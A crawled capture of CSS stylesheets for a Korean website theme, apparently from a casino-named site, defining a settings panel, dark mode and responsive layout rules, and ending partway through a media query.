.story_movetop .story_mt {
  display: block;
  width: 30px;
  height: 30px;
  background-color: #353940;
}
.story_movetop .story_mt:hover {
  background-color: #606060;
}
.story_movetop .story_mt i {
  font-size: 24px;
  color: #fff;
}

.story_mt i.xi-bookmark,
.story_mt i.xi-star {
  font-size: 14px;
  color: #fff;
}

.story_favorite_start {
  position: fixed;
  left: 0;
  top: 172px;
  z-index: 3;
}
.story_favorite_start ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.story_favorite_start li {
  position: relative;
}
.story_favorite_start li .story_favorite,
.story_favorite_start li .story_start {
  width: 35px;
  height: 35px;
  cursor: pointer;
}
.story_favorite_start li .story_favorite i,
.story_favorite_start li .story_start i {
  font-size: 14px;
  color: #fff;
}
.story_favorite_start li .story_favorite {
  background-color: #6f6f6f;
}
.story_favorite_start li .story_start {
  background-color: #626262;
}
.story_favorite_start li .story_favorite:hover,
.story_favorite_start li .story_start:hover {
  background-color: #333;
}

/* -----------------------------------
	@세팅
------------------------------------- */
.story_set {
  position: fixed;
  right: 0;
  top: 470px;
  z-index: 99999999999999999999999999999999999999;
}
.story_set > button {
  display: block;
  width: 80px;
  height: 30px;
  line-height: 30px;
  background-color: #ff0000;
  color: #fff;
  border-radius: 4px 0 0 4px;
}
.story_set > button:hover {
  background-color: #333;
}
.story_set > button i {
  font-size: 18px;
  color: #fff;
  vertical-align: top;
  padding-top: 6px;
}
.story_set > a {
  display: block;
  float: right;
  margin: 25px 8px 0 0;
  width: 50px;
  height: 50px;
  line-height: 50px;
  background-color: #353940;
  color: #fff;
  text-align: center;
  border-radius: 50%;
} /*메뉴얼 링크*/
.story_set > a:hover {
  background-color: #606060;
}
.story_set > a i {
  font-size: 18px;
  color: #fff;
  vertical-align: top;
  padding-top: 6px;
}
/* 세팅박스 */
.story_set_list {
  position: fixed;
  top: 80px;
  right: 40px;
  border: 1px solid #ccc;
  border-radius: 8px;
  box-shadow: 0 10px 10px rgba(0, 0, 0, 0.1);
  overflow: hidden;
  display: none;
}
.story_set_box {
  position: relative;
  margin: 0 auto;
  width: 700px;
  height: 800px;
  background-color: #fff;
  z-index: 2;
}
.story_set_box ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.story_set_box p {
  position: relative;
  margin: 0;
  padding: 0;
}
.story_set_box a {
}
.story_set_box a:hover {
}
.story_set_box .db_modify {
  text-align: center;
}
.story_set_box .db_modify a {
  display: inline-block;
  margin-top: 300px;
  padding: 15px;
  background-color: #ff0000;
  font-size: 18px;
  color: #fff;
  font-weight: 700;
  border-radius: 4px;
}
.story_set_box .db_modify span {
  display: block;
  margin-top: 30px;
  font-size: 25px;
}
.story_set_box_close {
  position: fixed;
  right: 760px;
  top: 85px;
  width: 30px;
  height: 30px;
  line-height: 34px;
  background-color: #333;
  text-align: center;
  border-radius: 50%;
  cursor: pointer;
  z-index: 199;
}
.story_set_box_close i {
  color: #fff;
  font-size: 18px;
}
.story_set_box_close:hover {
  background-color: #ff0000;
}
/* tap */
.story_set_box ul.tab {
  overflow: hidden;
}
.story_set_box ul.tab li {
  float: left;
  width: 20%;
}
.story_set_box ul.tab li a {
  display: block;
  height: 40px;
  line-height: 40px;
  font-family: "NanumSquare", Sans-serif;
  font-size: 18px;
  font-weight: 700;
  color: #868585;
  border-bottom: 1px solid #333;
  white-space: nowrap;
  text-align: center;
  transition: all 0.3s;
}
.story_set_box ul.tab li a:hover {
  background-color: #444;
  color: #fff;
}
.story_set_box ul.tab li a.selected {
  background-color: #444;
  border-bottom: 0;
  color: #fff;
  font-weight: 800;
  cursor: default;
}
/* panel */
.story_set_box ul.panel {
  padding: 0 20px 20px 20px;
  height: 720px;
  overflow: auto;
  clear: both;
}
.story_set_box ul.panel li {
}
.story_set_box ul.panel p {
}
.story_set_box ul.panel .section {
  position: relative;
  padding: 5px 0 15px 0;
  border-top: 1px solid #e0e0e0;
}
.story_set_box ul.panel .section.side {
  padding-bottom: 33px;
}
.story_set_box ul.panel .section.lineNO {
  border-top: 0;
}
.story_set_box ul.panel h2 {
  height: 40px;
  line-height: 40px;
  font-family: "NanumSquare", Sans-serif;
  font-size: 17px;
  color: #333;
  font-weight: 800;
}
.story_set_box ul.panel h2 i {
  margin-right: 5px;
}
.story_set_box ul.panel table {
  width: 100%;
  padding: 0 16px;
}
.story_set_box ul.panel th,
.story_set_box ul.panel td {
  color: #333;
}
.story_set_box ul.panel th {
  width: 100px;
  padding-top: 10px;
  vertical-align: top;
  font-weight: 800;
}
.story_set_box ul.panel td {
  padding: 3px 0;
  font-size: 14px;
  line-height: 24px;
}
.story_set_box ul.panel td.pointS_color {
  border-bottom: 1px solid #4e4e4e;
}
.story_set_box ul.panel input.radio:nth-of-type(2) {
  margin-left: 5px;
}
.story_set_box ul.panel input.text {
  width: 100%;
  height: 30px;
  line-height: 30px;
  padding-left: 10px;
  border: 1px solid #e0e0e0;
  background-color: #f7f7f7;
  font-size: 16px;
  color: #000;
  transition: all 0.3s;
  border-radius: 3px;
}
.story_set_box ul.panel input.text:hover {
  background-color: #efefef;
  border: 1px solid #333;
}
.story_set_box ul.panel .disc {
  color: #888;
  font-weight: normal;
  font-size: 14px;
  margin-top: 5px;
}
.story_set_box ul.panel .file_img {
  width: 250px;
  height: auto;
}
.story_set_box ul.panel .section.latest {
  border-top: 0;
}
.story_set_box ul.panel .section.latest .disc {
  padding: 10px 10px 20px 10px;
}
.story_set_box ul.panel .section.latest .tip {
  position: absolute;
  top: 15px;
  right: 0;
  padding: 5px;
  border: 1px solid #ccc;
  background-color: #eee;
  font-size: 13px;
  color: #ff0000;
  border-radius: 4px;
  cursor: pointer;
}
.story_set_box ul.panel .section.latest .tip.screen {
  right: 80px;
  color: #000;
}
.story_set_box ul.panel .section.latest .tip.screen:nth-of-type(2) {
  right: 200px;
}
.story_set_box ul.panel .section.latest .tip i {
  vertical-align: middle;
}
.story_set_box ul.panel .section.latest .tip .tip_show {
  position: relative;
  margin-top: 10px;
  padding: 15px;
  line-height: 24px;
  color: #333;
  background-color: #fff;
  border-radius: 8px;
  display: none;
  z-index: 999999999999999999999;
}
.story_set_box ul.panel .section.latest .tip .tip_show span {
  color: #ff0000;
}
.story_set_box ul.panel .section.latest .tip .tip_show i {
  position: absolute;
  top: -23px;
  right: 10px;
  font-size: 18px;
}
.story_set_box ul.panel table.latest {
  padding: 0;
  border: 1px solid #eee;
}
.story_set_box ul.panel table.latest tr:first-child {
  background-color: #eee;
  height: 40px;
  text-align: center;
}
.story_set_box ul.panel table.latest tr:first-child label {
  color: #ff0000;
}
.story_set_box ul.panel table.latest td {
  border-left: 1px solid #eee;
  padding: 0 5px;
}
.story_set_box ul.panel table.latest td:first-child {
  border-left: 0;
}
.story_set_box ul.panel table.latest input.text {
  display: block;
}
.story_set_box ul.panel table.latest div.f_left {
  float: left;
  width: 50%;
  padding: 0 3px;
}
.story_set_box ul.panel table.latest div.f_clear {
  clear: left;
}
.story_set_box ul.panel table.latest div.f_left.side {
  width: 20%;
}
.story_set_box ul.panel .section.Mmenu_side .Mmenu_side_space {
  height: 20px;
}
.story_set_box ul.panel .section.Mmenu_side .th_Mmenu_side {
  width: 80px;
}
.story_set_box ul.panel .section.Mmenu_side .td_Mmenu_side {
  width: 150px;
  padding-right: 10px;
}
.story_set_box ul.panel .section.Mmenu_side .th_Mmenu_side2 {
  width: 50px;
}
.story_set_box ul.panel .discTop {
  position: relative;
  margin-bottom: 10px;
  padding: 10px 20px;
  border: 1px solid #ccc;
  line-height: 28px;
  border-radius: 8px;
}
.story_set_box ul.panel .discTop.matop {
  margin-top: 30px;
}
.story_set_box ul.panel .discTop span {
  color: #ff0000;
}
.story_set_box ul.panel .discTop hr {
  margin: 20px 0;
}
.story_set_box ul.panel .section.Mmenu_side .discTop {
  margin-bottom: 20px;
}
.story_set_box .btnSet {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  font-size: 0;
} /* font-size:0; => button태그 공백제거 */
.story_set_box .btnSet button {
  width: 50%;
  height: 40px;
  background-color: #333;
  font-size: 15px;
  color: #fff;
  font-weight: 700;
}
.story_set_box .btnSet button:hover {
  background-color: #ff0000;
}
.story_set_box .btnSet button:nth-of-type(1) {
  background-color: #999;
}
.story_set_box .theme_ver {
  position: fixed;
  top: 127px;
  right: 78px;
  padding: 2px 5px;
  color: #333;
  font-weight: 700;
  background-color: rgba(0, 0, 0, 0.1);
  border-radius: 4px;
  z-index: 100;
}
/* 세팅인트로 */
/* 관리자 로그인후 */
.story_set_intro {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.95);
  z-index: 99999999999999999999999999999999999999999999999999;
}
.story_set_intro > div {
  position: relative;
  margin: 0 auto;
  margin-top: 50px;
  width: 970px;
  height: 700px;
  background-color: #fff;
  border-radius: 6px;
  box-shadow: 0 10px 10px rgba(0, 0, 0, 0.1);
  overflow: hidden;
}
.story_set_intro div div {
  position: relative;
  float: left;
  height: 100%;
}
.story_set_intro div div:first-child {
  width: 80%;
  padding: 15px 30px;
}
.story_set_intro div div + div {
  width: 20%;
  background-color: #eee;
}
.story_set_intro h3 {
  position: relative;
  line-height: 30px;
  font-size: 17px;
  font-family: "NanumSquare", Sans-serif;
}
.story_set_intro h3.point {
  color: #ff0000;
}
.story_set_intro h3.point.color1 {
  color: #0059d3;
}
.story_set_intro p {
  position: relative;
  margin-bottom: 20px;
  line-height: 24px;
  font-size: 15px;
}
.story_set_intro div div + div button {
  display: block;
  width: 100%;
  height: 280px;
  background-color: #ff0000;
  font-size: 20px;
  color: #fff;
  text-align: center;
  transition: all 0.4s;
}
.story_set_intro div div + div button:hover {
  background-color: #333;
}
.story_set_intro div div + div button i {
  display: block;
  font-size: 30px;
  margin-bottom: 10px;
}
.story_set_intro div div + div p {
  line-height: 30px;
  padding: 20px;
  font-size: 13px;
}
.story_set_intro div div + div p span label {
  margin-left: 3px;
  font-weight: 800;
}
.story_set_intro div div + div p a {
  position: absolute;
  top: 60px;
  right: 20px;
  padding: 1px 10px;
  background-color: #ccc;
  color: #333;
  font-weight: 700;
  border-radius: 4px;
}
.story_set_intro div div + div p b {
  float: right;
  margin-top: 300px;
  display: block;
}
/* 비회원 화면 */
.story_set_intro_logout {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.95);
  z-index: 99999999999999999999999999999999999999999999999999;
}
.story_set_intro_logout > div {
  position: relative;
  margin: 0 auto;
  margin-top: 50px;
  width: 970px;
  height: 480px;
  background-color: #fff;
  border-radius: 6px;
  box-shadow: 0 10px 10px rgba(0, 0, 0, 0.1);
  overflow: hidden;
}
.story_set_intro_logout div div:first-child {
  height: 80%;
  padding: 15px 30px;
}
.story_set_intro_logout div div:first-child h3 {
  padding-top: 80px;
  font-size: 30px;
  text-align: center;
  font-weight: 800;
}
.story_set_intro_logout div div + div {
  height: 20%;
  background-color: #eee;
  line-height: 95px;
  background-color: #ff0000;
  font-size: 20px;
  color: #fff;
  text-align: center;
}

.mt-25 {
  margin-top: 25px;
}

.text-center {
  text-align: center !important;
}

.w-100 {
  width: 100% !important;
}


--- FILE ---
content_type: text/css
request_url: https://casinostori.com/theme/story/css/storyDark.css?ver=20260118210438
body_size: 2175
content:
@charset "utf-8";

/*
	- 다크모드css
	- 테마 원본코드 이외에 "다크모드 구현 css"는 사용자 본인이 케어 하셔야 합니다.
	  (*원본코드 이슈 만 관리자 푸시가능)
	
	*사용방법*
	 - 원본 클래스 앞에 body._darkmode 클래스를 추가해서 사용
	 - 사용하시는 클래스 이름이 만약 .abc 라면 -> body._darkmode .abc 로 작업하면 됩니다.
*/

/* background-color */
body._darkmode,
body._darkmode .gnb1_area_wrap00 {
  background-color: #1e1f21 !important;
}

body._darkmode .openmenu_wrap00,
body._darkmode .footer_Util_wrap00,
body._darkmode .main_ban3case ul.mainban_tab li > i:hover {
  background-color: #292a2d !important;
}

body._darkmode .tbl_wrap table,
body._darkmode .btn_bo_user li,
body._darkmode #ctt,
body._darkmode .cmt_btn,
body._darkmode #bo_v_top ul,
body._darkmode #new_sch,
body._darkmode #register_form,
body._darkmode #fregister p,
body._darkmode #fregister p:before,
body._darkmode #fregister textarea,
body._darkmode #fregister_private div,
body._darkmode #fregister_private table th,
body._darkmode #sch_res_detail,
body._darkmode .sch_res_list li,
body._darkmode .story_menu_MobileBtn,
body._darkmode .story_common_h2.type2 {
  background-color: transparent !important;
}

body._darkmode .story_menu ul.subnav_d03_m,
body._darkmode .gnb1_area_top1type_bg1,
body._darkmode .sch_res_list .pop_a,
body._darkmode .story_common_gallULa li .thumb.noimg,
body._darkmode .story_common_webzULa li .thumbArea .thumb.noimg,
body._darkmode .story_common_webzULa li.empty_li,
body._darkmode .story_common_listTable tr.empty_tr td,
body._darkmode .story_common_gallULa li.empty_li,
body._darkmode .story_common_pointTable tr.empty_tr td,
body._darkmode #bo_gall .gall_img,
body._darkmode .story_search .inputText,
body._darkmode .story_wgPopularT2 h3.wgP_title > span,
body._darkmode .story_gall_empty_div,
body._darkmode .story_search_empty_div,
body._darkmode .story_comm_empty_div {
  background-color: #555 !important;
}

body._darkmode .story_menu ul.subnav_d02_m,
body._darkmode .story_wgPopularT2,
body._darkmode .allmenu_list,
body._darkmode .story_common_h2,
body._darkmode #poll header,
body._darkmode #visit h2,
body._darkmode .story_wgPopularT2 .popu_more,
body._darkmode .tab_nav li,
body._darkmode .register_form_inner,
body._darkmode #sch_res_ov,
body._darkmode .sch_res_list h2,
body._darkmode .tbl_head01 tbody tr:hover td,
body._darkmode .gnb1_area_top_bg1,
body._darkmode .owl-theme .owl-controls .owl-buttons div {
  background-color: #444 !important;
}

body._darkmode .tab_nav li.flex-active,
body._darkmode .main_ban3case .mainban_pointbg,
body._darkmode .gnb1_area_top_bg2,
body._darkmode .sns-wrap {
  background-color: #333 !important;
}

body._darkmode .bo_notice td,
body._darkmode .bo_vc_w textarea,
body._darkmode #ol_submit,
body._darkmode #fregister_chkall,
body._darkmode #ol_after_private li a:hover,
body._darkmode #ol_after_logout:hover {
  background-color: #2e2e2e !important;
}

body._darkmode .con_left_line,
body._darkmode .con_right_line {
  background-color: #4a4a4a !important;
}

body._darkmode #bo_v_top ul .more_opt {
  background-color: #fff !important;
}

body._darkmode .story_dark {
  background-color: rgba(0, 0, 0, 0.1);
}

body._darkmode .topmenu1_wrap00.fixed {
  background-color: #626262 !important;
}

/* color */
body._darkmode .story_wgPopularT2 h3.wgP_title,
body._darkmode .story_common_h2,
body._darkmode .story_mainMenu li.mbM_sleft_d_01 .on1_no,
body._darkmode .story_contents_box .con_title,
body._darkmode #poll header h2,
body._darkmode .allmenu_list a.section_1dep,
body._darkmode #visit h2,
body._darkmode #bo_v_title .bo_v_tit,
body._darkmode .cmt_btn b,
body._darkmode #bo_v_act .bo_v_good i,
body._darkmode #bo_v_act .bo_v_nogood i,
body._darkmode .fregister_agree input[type="checkbox"] + label,
body._darkmode #ol_after_logout,
body._darkmode .sch_tit a,
body._darkmode .sch_res_list h2 a,
body._darkmode .sv_member,
body._darkmode .latest_story_gall .item > h3 > a,
body._darkmode #fregister p,
body._darkmode .sv_guest,
body._darkmode #find_info p,
body._darkmode #captcha #captcha_info,
body._darkmode #bo_vc p a,
body._darkmode #reg_mb_icon,
body._darkmode #reg_mb_img,
body._darkmode .is_captcha_use,
body._darkmode #ctt_con p,
body._darkmode #ctt_con span,
body._darkmode #ctt_con a,
body._darkmode .story_wgPopularT2 h3.wgP_title > span {
  color: #eee !important;
}

body._darkmode .story_wgPopularT2 ul.wgP_contents li:first-child a,
body._darkmode .story_common_listTable tr:first-child td.subject a.title,
body._darkmode .story_common_webzULa li .titconArea .title,
body._darkmode .story_common_pointTable tr.listGroup:first-child td,
body._darkmode .story_common_searchTable tr.listGroup:first-child td a,
body._darkmode #poll .poll_con p,
body._darkmode .chk_box input[type="radio"] + label,
body._darkmode #visit dt,
body._darkmode .story_menu li.subnav_d02 a.on2_no,
body._darkmode .story_menu li.subnav_d03 a.on3_no,
body._darkmode .tbl_head01 td,
body._darkmode .bo_tit a,
body._darkmode .tbl_head01 thead th,
body._darkmode .tbl_head01 thead th a,
body._darkmode #bo_list_total,
body._darkmode #bo_cate a,
body._darkmode #bo_gall .bo_tit,
body._darkmode #bo_v_con,
body._darkmode #bo_vc .member,
body._darkmode .bo_vc_w textarea,
body._darkmode .tab_nav li.flex-active,
body._darkmode #ol_submit,
body._darkmode .gxSkin_new td .new_tit,
body._darkmode #current_connect .crt_info,
body._darkmode #register_form h2,
body._darkmode .register_form_inner label,
body._darkmode .chk_li,
body._darkmode #fregister h2,
body._darkmode #ol_after_private a,
body._darkmode #ol_after_hd strong,
body._darkmode #sch_res_ov h2,
body._darkmode #bo_v_con a,
body._darkmode .cm_wrap header > span:nth-of-type(3),
body._darkmode #bo_v_link a {
  color: #ddd !important;
}

body._darkmode .story_wgPopularT2 a:not(.popu_more),
body._darkmode .story_common_listTable td.subject a,
body._darkmode .story_common_webzULa li .titconArea .conten,
body._darkmode .story_common_pointTable td,
body._darkmode .story_common_searchTable td a,
body._darkmode .story_common_searchTable td.TextRight .gap,
body._darkmode #visit dd strong,
body._darkmode #ol_auto label,
body._darkmode #ol_svc a,
body._darkmode #bo_v_info .sv_member,
body._darkmode #bo_v_info strong,
body._darkmode #bo_v_info strong a,
body._darkmode .bo_v_nb li a,
body._darkmode #bo_v_act .bo_v_good,
body._darkmode #bo_v_act .bo_v_nogood,
body._darkmode #bo_vc .cmt_contents,
body._darkmode .tab_nav li,
body._darkmode #new_sch p,
body._darkmode #fregister textarea,
body._darkmode #fregister_private table td,
body._darkmode #fregister_private table th,
body._darkmode #ol_after_info,
body._darkmode #sch_res_ov ul {
  color: #999 !important;
}

body._darkmode .story_newConnect li a,
body._darkmode .story_login li a,
body._darkmode .story_mainMenu li.mbM_sleft_d_02 .on2_no,
body._darkmode .sch_res_list p {
  color: #888 !important;
}

body._darkmode .story_menu_MobileBtn i,
body._darkmode .story_menu ul.topnav a.mnav,
body._darkmode .story_dark i,
body._darkmode .allmenu_btn i,
body._darkmode
  .contents_area
  .gxSkin_new
  .td_subject_mq480
  span:nth-of-type(2)
  a {
  color: #fff;
}

/* border */
body._darkmode .story_wgPopularT2,
body._darkmode .story_common_wgBox a.moreLink,
body._darkmode .story_common_h2,
body._darkmode #poll,
body._darkmode #visit,
body._darkmode .story_wgPopularT2 .popu_more,
body._darkmode .mainban_area_wrap,
body._darkmode .bo_vc_w textarea,
body._darkmode .register_form_inner,
body._darkmode #fregister section,
body._darkmode #ol_after,
body._darkmode #sch_res_ov,
body._darkmode .story_pm_sideban,
body._darkmode .story_wgPopularT2 h3.wgP_title > span {
  border: 1px solid #555 !important;
}

body._darkmode #ol_id,
body._darkmode #ol_pw,
body._darkmode #ol_submit {
  border: 1px solid #888 !important;
}

body._darkmode #ol_pw {
  border-top: 0 !important;
}

body._darkmode .story_common_h2.type2 {
  border: 0 !important;
}

body._darkmode .story_common_wgBox a.moreLink {
  border: initial !important;
}

body._darkmode #poll header,
body._darkmode #visit h2,
body._darkmode .tbl_head01 td,
body._darkmode .bo_v_nb li:last-child,
body._darkmode .cmt_btn,
body._darkmode #bo_vc article,
body._darkmode #fregister h2 {
  border-bottom: 1px solid #555 !important;
}

body._darkmode .story_mainMenu li.mbM_sleft_d_01 {
  border-bottom: 1px solid #444 !important;
}

body._darkmode #visit dt:nth-of-type(4),
body._darkmode #visit dd:nth-of-type(4),
body._darkmode #ol_after_private li + li,
body._darkmode #ol_after_logout {
  border-top: 1px solid #555 !important;
}

body._darkmode .story_login li {
  border-left: 1px solid #555 !important;
}

body._darkmode .story_login li:first-child {
  border-left: 0 !important;
}

body._darkmode .tab_nav li {
  border-left: 1px solid #555 !important;
  border-top: 1px solid #555 !important;
  border-bottom: 1px solid #555 !important;
}

body._darkmode .tab_nav li:last-child,
body._darkmode #ol_after_private li:nth-child(2) {
  border-right: 1px solid #555 !important;
}

body._darkmode .tab_nav li.flex-active {
  border-bottom: 0 !important;
}

/* etc */
body._darkmode #ol_before .ol_wr input:-webkit-autofill {
  -webkit-box-shadow: 0 0 0 30px #555 inset;
  -webkit-text-fill-color: #ddd;
}

body._darkmode #sch_result hr {
  display: none;
}

body._darkmode .story_dark i::after {
  content: "라이트모드";
  margin-left: 3px;
}

body._darkmode .story_allcon_wrap0 {
  background-color: #333 !important;
  border-left: 0 !important;
  border-right: 0 !important;
}

body._darkmode #fnewlist .td_board a,
body._darkmode
  .contents_area
  .gxSkin_new
  .td_subject_mq480
  > span:nth-of-type(2)
  a {
  background-color: transparent !important;
  color: #fff !important;
}
body._darkmode #fnewlist .td_group a,
body._darkmode
  .contents_area
  .gxSkin_new
  .td_subject_mq480
  > span:nth-of-type(1)
  a {
  font-weight: 700 !important;
  color: #000 !important;
}
body._darkmode #fregister h2 {
  background-color: #333 !important;
  color: #fff;
}


--- FILE ---
content_type: text/css
request_url: https://casinostori.com/theme/story/css/mediaCSS.css?ver=20260118210438
body_size: 2993
content:
@charset "utf-8";
/*
	- 반응형 미디어쿼리 css
	- 원본코드 이외에 "미디어쿼리 구현 css"는 사용자 본인이 케어 하셔야 합니다.
	  (*원본코드 이슈 만 관리자 푸시가능)

	- 간단설명
	  @media all and (min-width:1025px){ } => 1025px 이상만 적용됨
	  @media all and (max-width:1024px){ } => 1024px 이하만 적용됨
	  @media all and (max-width:480px){ } => 480px 이하만 적용됨

    - 미디어쿼리 기술에 경우 개인이 정보습득후 직접 추가구현 하셔야 합니다.
    - 원본이외에 추가 작업은 자유이나 문제시 직접케어 / 작업의뢰 하셔도 됩니다. 
*/

@media all and (min-width: 1025px) {
  .contents_area .skinDiv.subMo {
    display: none;
  } /* 베스트스킨 서브만 적용 */
  .contents_area .skinDiv.subMo_361px {
    display: none;
  } /* 베스트스킨 서브만 적용 */
  .contents_area .skinDiv.subPc {
    display: block;
  } /* 베스트스킨 서브만 적용 */
}

@media all and (max-width: 1024px) {
  .story_logo img {
    height: 60px;
  }

  /* 레이아웃 */
  #top_proban_wrap00,
  .story_newConnect,
  .story_login,
  .story_pm_topban,
  .topmenu1_wrap00,
  .story_side_contents_L,
  .story_side_contents_R,
  .openmenu_wrap00,
  .gnb1_area_top1type_bg1,
  .gnb1_area_top1type_bg2,
  .gnb1_area_top2type_bg1,
  .gnb1_area_top3type_bg1,
  .story_set,
  .story_favorite_start,
  .gnb1_area_top_bg1,
  .gnb1_area_menu_shadow,
  .main_ban3case .mainban_pointbg,
  .story_tooltip.search {
    display: none !important;
  }

  .story_search .submit {
    display: block;
  }

  .gnb1_area_wrap0 {
    height: 80px;
    width: 100% !important;
    background: #c23e30;
  }

  .story_menu_MobileBtn {
    display: block;
  }

  .story_logo {
    left: 18px !important;
    top: 8px !important;
    width: auto !important;
    text-align: left;
  }

  .story_allcon_wrap0,
  .story_contents_box {
    width: 100% !important;
    padding: 0px !important;
  }

  .main_ban3case ul.mainban_tab {
    top: 40px;
    left: 50% !important;
    margin-left: -90px;
    background-color: #eee;
    border-radius: 25px;
    -moz-border-radius: 25px;
    -webkit-border-radius: 25px;
  }
  .main_ban3case ul.mainban_tab li {
    float: left;
    margin-bottom: 0;
  }
  .main_ban3case ul.mainban_tab li > i {
    width: 60px;
  }
  .owl-carousel {
    margin-top: 105px;
  }

  .footer_Util_wrap0 {
    width: 100% !important;
    padding: 30px 20px;
  }
  .story_utilMenu,
  .story_snsLink {
    position: relative;
    top: auto;
    right: auto;
    clear: left;
    padding-top: 20px;
  }
  .story_utilMenu ul li:first-child {
    padding-left: 0;
  }
  .story_snsLink ul li:first-child {
    padding-left: 0;
  }

  .main_ban3case ul.mainban_panel {
    margin: 0 5px;
  }

  .mainban_area_wrap {
    border-radius: 0;
    margin-top: 20px !important;
  }
  .mainban .slides img,
  .loading_mb img {
    width: 100% !important;
    height: auto !important;
  }

  .contents_area {
    padding: 0 15px !important;
  }

  .story_dark {
    position: fixed;
    right: 10px;
    bottom: 11px;
    background-color: rgba(0, 0, 0, 0.3);
  }

  .story_movetop {
    top: auto;
    bottom: 100px;
  }
  .story_movetop .story_mt {
    background-color: rgba(0, 0, 0, 0.3);
  }

  .hd_pops {
    top: 110px !important;
    left: 0 !important;
    margin: 20px;
  }
  .hd_pops_con {
    width: 100% !important;
    height: auto !important;
  }

  .gnb1_area_top_bg2 {
    background-color: transparent !important;
  }

  .story_search .inputText {
    background-color: #fff;
  }
  .story_search .submit {
    background-color: #ccc;
    border-radius: 0 25px 25px 0;
    -moz-border-radius: 0 25px 25px 0;
    -webkit-border-radius: 0 25px 25px 0;
  }

  /* 스킨 */
  .contents_area .skinDiv {
    clear: both;
    width: 100% !important;
    padding: 0 !important;
  }
  .contents_area .skinDiv.subMo {
    display: block;
  } /* 베스트스킨 서브만 적용 */
  .contents_area .skinDiv.subMo_361px {
    display: none;
  } /* 베스트스킨 서브만 적용 */
  .contents_area .skinDiv.subPc {
    display: none;
  } /* 베스트스킨 서브만 적용 */
  #bo_gall .gall_img,
  #bo_gall .gall_img a {
    width: 100% !important;
    height: auto !important;
  }
  #bo_gall .gall_img img,
  #bo_gall .gall_img video {
    width: 100% !important;
    height: auto !important;
  }

  .story_gall_item img {
    width: 100% !important;
    height: auto !important;
    vertical-align: top;
  }
}

@media all and (max-width: 1024px) and (min-width: 769px) {
  /* 레이아웃 */
  .story_search {
    bottom: 25px;
    left: 50%;
    transform: translateX(-50%);
    margin-left: -75px;
    top: 15px;
  }
  .story_search .inputText {
    width: 430px;
  }
}

@media all and (max-width: 920px) {
  /* 스킨 */
  .owl-carousel .owl-item {
    width: 140px !important;
  }
}

@media all and (min-width: 769px) {
  /* 레이아웃 */
  .story_search .submit {
    left: 386px;
  }
}

@media all and (max-width: 768px) {
  .story_search {
    display: none;
    left: 0;
    bottom: 20px;
    width: 100%;
    padding: 0 15px;
  }
  .story_search .inputText {
    position: relative;
    width: 100%;
  }
  .story_search .submit {
    position: absolute;
    right: 15px;
    width: 44px;
  }
  .story_search .fa-search {
    left: 30px;
  }
}

@media all and (min-width: 481px) {
  /* 레이아웃 */

  /* 스킨 */
  #bo_list .td_subject .td_subject_mq480 {
    display: none;
  }
  .contents_area .gxSkin_new .td_subject_mq480 {
    display: none;
  }
}

@media all and (max-width: 480px) {
  /* 레이아웃 */
  html,
  body,
  iframe,
  h1,
  h2,
  h3,
  h4,
  h5,
  h6,
  a,
  img,
  dl,
  dt,
  dd,
  fieldset,
  form,
  input,
  label,
  table,
  caption,
  tbody,
  tfoot,
  thead,
  tr,
  th,
  td,
  embed,
  hgroup,
  ul,
  ol,
  li,
  textarea,
  select,
  button {
    font-size: 15px;
  }

  .story_copytxt p {
    font-size: 13px;
  }
  .story_utilMenu {
    display: none;
  }

  /* 스킨 */
  .owl-item.active:nth-child(n + 2) {
    margin-left: 25px;
  }
  .owl-item.active:nth-child(n + 3) {
    margin-left: 50px;
  }
  .owl-item.active:nth-child(n + 4) {
    margin-left: 70px;
  }
  .owl-item.active:nth-child(n + 5) {
    margin-left: 95px;
  }
  .owl-item.active:nth-child(n + 6) {
    margin-left: 120px;
  }
  .owl-item.active:nth-child(n + 7) {
    margin-left: 140px;
  }
  .owl-item.active:nth-child(n + 8) {
    margin-left: 165px;
  }
  .owl-item.active:nth-child(n + 9) {
    margin-left: 190px;
  }
  .owl-item.active:nth-child(n + 10) {
    margin-left: 210px;
  }
  .owl-item.active:nth-child(n + 11) {
    margin-left: 230px;
  }
  .latest_story_gall .item > h3 > a {
    font-size: 13px;
  }

  .story_wgPopularT2 a:not(.popu_more) {
    font-size: 15px;
  }

  .story_wgPopularT2 ul.wgP_contents .wgPdate,
  .story_common_listTable td.date {
    display: none;
  }

  .story_common_gallULa li {
    /* width:47%; */
    width: 29.7%;
  }
  .story_common_gallULa li:nth-of-type(4),
  .story_common_gallULa li:nth-of-type(7),
  .story_common_gallULa li:nth-of-type(10) {
    margin-left: 0;
  }
  .story_common_gallULa li:nth-child(7) {
    /* display:none; */
  } /* 480이하 갤러리스킨 6개 고정 */
  .story_common_gallULa li .thumb,
  .story_common_gallULa li .thumb img {
    width: 100% !important;
    height: auto !important;
  }
  /* .story_common_gallULa li .thumb.noimg{height:0 !important; padding-top:calc(220/151*100%);}  calc(이미지높이 ÷ 이미지가로 × 100 %) */
  /*.story_common_gallULa li .thumb, .story_common_gallULa li .thumb img{width:100% !important; height:auto !important;} 갤러리 1~3 공통 _ old */

  .story_common_webzULa li .titconArea,
  .story_common_webzULa li.type2 .titconArea,
  .story_common_webzULa li.type3 .titconArea {
    width: 100% !important;
  }
  .story_common_webzULa.type2 li:nth-of-type(3) {
    clear: both;
  }
  .story_common_webzULa.type3 li {
    margin-left: 0;
  }
  .story_common_webzULa li .titconArea .title {
    line-height: 20px;
    margin-bottom: 5px;
  }
  .story_common_webzULa li.type2 .titconArea .title {
    line-height: 32px;
    margin-bottom: 0;
  }
  .story_common_webzULa li .thumbArea .thumb,
  .story_common_webzULa li .thumbArea .thumb img {
    width: 110px !important;
    height: auto !important;
  } /* 웹진 1 */
  .story_common_webzULa li:nth-child(5) {
    display: none;
  } /* 480이하 웹진스킨 4개 고정 */
  .story_common_webzULa li.type2 {
    width: 47%;
  }
  .story_common_webzULa li.type3 {
    width: 100%;
  }
  .story_common_webzULa li.type2:nth-of-type(3),
  .story_common_webzULa li.type2:nth-of-type(6),
  .story_common_webzULa li.type2:nth-of-type(8),
  .story_common_webzULa li.type2:nth-of-type(10) {
    margin-left: 0;
  }
  .story_common_webzULa li.type2 .thumbArea .thumb,
  .story_common_webzULa li.type2 .thumbArea .thumb img {
    width: 100% !important;
    height: auto !important;
  } /* 웹진 2 */
